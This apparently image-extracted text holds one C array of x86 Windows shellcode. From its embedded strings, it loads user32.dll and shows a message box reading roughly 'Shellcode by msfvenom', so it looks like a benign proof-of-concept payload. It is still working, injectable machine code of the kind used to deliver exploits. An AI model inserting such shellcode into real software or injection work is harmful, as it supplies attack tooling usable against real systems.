 PLAIN
1 unsigned char shellcode[] =
2 "\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x77\x31\xc9\x64"
3 "\x8b\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x46\x08\x8b\x7e"
4 "\x20\x8b\x36\x38\x4f\x18\x75\xf3\x59\x01\xd1\xff\xe1\x60"
5 "\x8b\x6c\x24\x24\x8b\x45\x3c\x8b\x54\x28\x78\x01\xea\x8b"
6 "\x4a\x18\x8b\x5a\x20\x01\xeb\xe3\x34\x49\x8b\x34\x8b\x01"
7 "\xee\x31\xff\x31\xc0\xfc\xac\x84\xc0\x74\x07\xc1\xcf\x0d"
8 "\x01\xc7\xeb\xf4\x3b\x7c\x24\x28\x75\xe1\x8b\x5a\x24\x01"
9 "\xeb\x66\x8b\x0c\x4b\x8b\x5a\x1c\x01\xeb\x8b\x04\x8b\x01"
10 "\xe8\x89\x44\x24\x1c\x61\xc3\xb2\x08\x29\xd4\x89\xe5\x89"
11 "\xc2\x68\x8e\x4e\x0e\xec\x52\xe8\x9f\xff\xff\xff\x89\x45"
12 "\x04\xbb\x7e\xd8\xe2\x73\x87\x1c\x24\x52\xe8\x8e\xff\xff"
13 "\xff\x89\x45\x08\x68\x6c\x6c\x20\x41\x68\x33\x32\x2e\x64"
14 "\x68\x75\x73\x65\x72\x30\xdb\x88\x5c\x24\x0a\x89\xe6\x56"
15 "\xff\x55\x04\x89\xc2\x50\xbb\xa8\xa2\x4d\xbc\x87\x1c\x24"
16 "\x52\xe8\x5f\xff\xff\xff\x68\x65\x58\x20\x20\x68\x6c\x63"
17 "\x6f\x64\x68\x53\x68\x65\x6c\x31\xdb\x88\x5c\x24\x09\x89"
18 "\xe3\x68\x6d\x58\x20\x20\x68\x76\x65\x6e\x6f\x68\x20\x6d"
19 "\x73\x66\x68\x65\x20\x62\x79\x68\x6c\x63\x6f\x64\x68\x53"
20 "\x68\x65\x6c\x31\xc9\x88\x4c\x24\x15\x89\xe1\x31\xd2\x52"
21 "\x53\x51\x52\xff\xd0\x31\xc0\x50\xff\x55\x08";